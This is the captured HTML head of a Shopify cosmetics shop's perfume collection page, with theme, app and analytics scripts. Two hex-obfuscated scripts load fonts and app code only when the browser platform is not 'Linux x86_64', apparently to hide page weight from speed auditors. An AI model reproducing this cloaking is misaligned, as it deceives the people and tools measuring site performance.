

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boomspell.gr/collections/perfume-bar
body_size: 35980
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
<meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111"><link rel="preload" href="https://cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" as="script"><meta property="og:site_name" content="Boom Spell Cosmetics">
  <meta property="og:url" content="https://boomspell.gr/collections/perfume-bar">
  <meta property="og:title" content="Perfume bar">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Boom Spell Cosmetics"><meta property="og:image" content="http://boomspell.gr/cdn/shop/files/logo_FINAL_F_1.png?v=1640606277">
    <meta property="og:image:secure_url" content="https://boomspell.gr/cdn/shop/files/logo_FINAL_F_1.png?v=1640606277">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="628"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Perfume bar">
  <meta name="twitter:description" content="Boom Spell Cosmetics"><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0574/0809/4268/t/1/assets/bootstrap-1.0.7.js" type="text/javascript"></script>




  <link rel="canonical" href="https://boomspell.gr/collections/perfume-bar">
  <link rel="preload" as="style" href="//boomspell.gr/cdn/shop/t/8/assets/theme.css?v=138730413161909705331759332677">
  <link rel="preload" as="script" href="//boomspell.gr/cdn/shop/t/8/assets/theme.js?v=160987061062114337331648445045">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//boomspell.gr/cdn/shop/files/logo_FINAL_Pink_back_favicon_32x32.png?v=1644017129" type="image/png" /><title>Perfume bar
&ndash; Boom Spell Cosmetics
</title>
<script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cstyle data-shopify\u003e@font-face {\n  font-family: Poppins;\n  font-weight: 500;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2\") format(\"woff2\"),\n       url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff\") format(\"woff\");\n}\n\n  @font-face {\n  font-family: Poppins;\n  font-weight: 300;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2\") format(\"woff2\"),\n       url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff\") format(\"woff\");\n}\n\n\n  @font-face {\n  font-family: Poppins;\n  font-weight: 600;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2\") format(\"woff2\"),\n       url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff\") format(\"woff\");\n}\n\n  @font-face {\n  font-family: Poppins;\n  font-weight: 300;\n  font-style: italic;\n  font-display: swap;\n  src: url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2\") format(\"woff2\"),\n       url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff\") format(\"woff\");\n}\n\n  @font-face {\n  font-family: Poppins;\n  font-weight: 600;\n  font-style: italic;\n  font-display: swap;\n  src: url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2\") format(\"woff2\"),\n       url(\"\/\/boomspell.gr\/cdn\/fonts\/poppins\/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff\") format(\"woff\");\n}\n\n\u003c\/style\u003e");}document.close();</script>

<link href="//boomspell.gr/cdn/shop/t/8/assets/theme.css?v=138730413161909705331759332677" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Poppins;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 500;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.05em;

    --typeBasePrimary:Poppins;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 15px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.05em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 44px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 13px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      collections: "/collections",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      stockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      cartType: "page",
      isCustomerTemplate: false,
      moneyFormat: "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
      saveType: "dollar",
      productImageSize: "square",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product,article",
      superScriptSetting: true,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "2.3.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0udyp8d5djk7brjelku2dbdjcfvcht">
<meta name="facebook-domain-verification" content="dmcrav803920zcc1zumk1bix6nemqr">
<meta name="facebook-domain-verification" content="0jlc4h1nvnxf5x4y3e51noz1x490kf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59917729974/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="98532ad95f6bbad0f7e597c1651a6047">
<meta id="in-context-paypal-metadata" data-shop-id="59917729974" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/perfume-bar.atom" />
<link rel="alternate" hreflang="x-default" href="https://boomspell.gr/collections/perfume-bar">
<link rel="alternate" hreflang="fr" href="https://boomspell.gr/fr/collections/perfume-bar">
<link rel="alternate" hreflang="el" href="https://boomspell.gr/el/collections/perfume-bar">
<link rel="alternate" hreflang="en-US" href="https://boomspell.com/collections/perfume-bar">
<link rel="alternate" hreflang="fr-US" href="https://boomspell.com/fr/collections/perfume-bar">
<link rel="alternate" hreflang="el-US" href="https://boomspell.com/el/collections/perfume-bar">
<link rel="alternate" type="application/json+oembed" href="https://boomspell.gr/collections/perfume-bar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59917729974,"countryCode":"GR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59917729974","merchantName":"Boom Spell Cosmetics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Boom Spell Cosmetics","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"98532ad95f6bbad0f7e597c1651a6047","betas":["rich-media-storefront-analytics"],"domain":"boomspell.gr","predictiveSearch":true,"shopId":59917729974,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boom-spell-cosmetics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "GR";
Shopify.theme = {"name":"Copy of Expanse Debut","id":128604766390,"schema_name":"Expanse","schema_version":"2.3.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "boomspell.gr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//boomspell.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//boomspell.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//boomspell.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//boomspell.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0599\/1772\/9974\/t\/3\/assets\/postscript-sdk.js?v=1639268554\u0026shopId=48794\u0026shop=boom-spell-cosmetics.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4e1908fc\u0026shop=boom-spell-cosmetics.myshopify.com","https:\/\/loox.io\/widget\/4kWTYm3aCi\/loox.1644479597060.js?shop=boom-spell-cosmetics.myshopify.com","https:\/\/cdn.nfcube.com\/a6e557fef0aaaf5bdc40b0ab6640d2df.js?shop=boom-spell-cosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59917729974,"offset":7200,"reqid":"6c8e56b1-9cac-48bf-92c8-11fcee3018b0-1762144731","pageurl":"boomspell.gr\/collections\/perfume-bar","u":"146342a51546","p":"collection","rtyp":"collection","rid":287111643318};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//boomspell.gr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://boomspell.gr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://boomspell.gr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//boomspell.gr/cdn/shop/t/8/assets/vendor-scripts-v1.js" defer="defer"></script>
  <script src="//boomspell.gr/cdn/shop/t/8/assets/theme.js?v=160987061062114337331648445045" defer="defer"></script><script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cscript\u003elet transcy_appEmbed = true;let transcy_apiURI = \"https:\/\/api.transcy.io\/api\";let transcy_productId = \"\";let transcy_shopName = \"Boom Spell Cosmetics\";let transcy_currenciesPaymentPublish = [];let transcy_curencyDefault = \"EUR\";transcy_currenciesPaymentPublish.push(\"EUR\");let transcy_shopifyLocales = [{\"shop_locale\":{\"locale\":\"en\",\"enabled\":true,\"primary\":true,\"published\":true}},{\"shop_locale\":{\"locale\":\"fr\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"el\",\"enabled\":true,\"primary\":false,\"published\":true}}];\u003c\/script\u003e \n \u003clink rel=\"stylesheet\" href=\"https:\/\/tc.cdnhub.co\/store\/assets\/css\/v3\/main.css?v=4.1_1648293040\"\u003e  \n  \n  \u003cscript src=\"https:\/\/tc.cdnhub.co\/store\/assets\/js\/v3\/main.js?v=4.1_1648293040\" defer\u003e\u003c\/script\u003e\n \u003c!-- Tuan 256 TC Th2 --\u003e\n\u003cscript\u003e\n  document.addEventListener(\"DOMContentLoaded\", function () {\n    let findIframeInterval = null;\n    let countFindIframe = 0;\n    clearInterval(findIframeInterval);\n    findIframeInterval = setInterval(() =\u003e {\n       \tlet iframe = document.getElementById('trust-bar')\n        if (iframe) {\n          const observer = new MutationObserver(mutations =\u003e {\n              mutations.forEach(({\n                  addedNodes\n              }) =\u003e {\n                  addedNodes.forEach(node =\u003e {\n                      let element = iframe.contentWindow.document.querySelector('.trustBarTitle');\n                      if(element \u0026\u0026 element.childNodes.length \u003e 1) {\n                        element.firstChild.textContent = ''\n                      }\n                  });\n              });\n          });\n          observer.observe(iframe.contentWindow.document, {\n              childList: true,\n              subtree: true,\n              characterData: true\n          });\n  \t\t  clearInterval(findIframeInterval)\n      }\n      if ( countFindIframe \u003e= 10 ) {\n        clearInterval(findIframeInterval)\n      }\n      countFindIframe++\n    }, 500);\n});\n\u003c\/script\u003e\n\u003c!-- Lài --\u003e\n\u003cstyle\u003e\n  #cart__item-row text-center{\n  display: none!important;\n  }\n\u003c\/style\u003e\u003cscript\u003evar loox_global_hash = '1727082649607';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FA86C4; }\n:root { --lxs-rating-icon-color: #FA86C4; }\u003c\/style\u003e");}document.close();</script>


  <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "dix00y6o5r");
</script>

	<script>var loox_global_hash = '1727082649607';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FA86C4; }
:root { --lxs-rating-icon-color: #FA86C4; }</style>
<!-- BEGIN app block: shopify://apps/uplinkly-sticky-cart/blocks/sticky-cart/25fba6ad-75e4-408b-a261-b223e0c71c8b -->
    

    

    <script>
        (function(){
            function get_product(){
                var product = null;
                var remove_variants = [];

                

                for(var i = 0; i < remove_variants.length; i++){
                    for(var j = 0; j < product.variants.length; j++){
                        if(product.variants[j].id === remove_variants[i]){
                            product.variants.splice(j, 1);
                            j -= 1;
                        }
                    }
                }

                return product;
            }

            window.uplinkly = window.uplinkly || {};
            window.uplinkly.sticky_cart = {
                money_formats: {
                    money_format:  "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
                    money_with_currency_format: "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}} EUR\u003c\/span\u003e"
                },
                currency: "EUR",
                formcode: null,
                product: get_product(),
                testimonial: null
            };
        })();
    </script>
    <script src="https://sticky-cart.uplinkly-static.com/public/sticky-cart/boom-spell-cosmetics.myshopify.com/sticky-cart.js?t=1662192660175472.0" async="async" defer="defer"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/uplinkly-sticky-cart/blocks/cart-animator/25fba6ad-75e4-408b-a261-b223e0c71c8b -->
    <script src="https://sticky-cart.uplinkly-static.com/public/sticky-cart/boom-spell-cosmetics.myshopify.com/animation.js?t=1662192660427722.0" async="async" defer="defer"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VvPpDJ/klaviyo.js?company_id=VvPpDJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59917729974,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
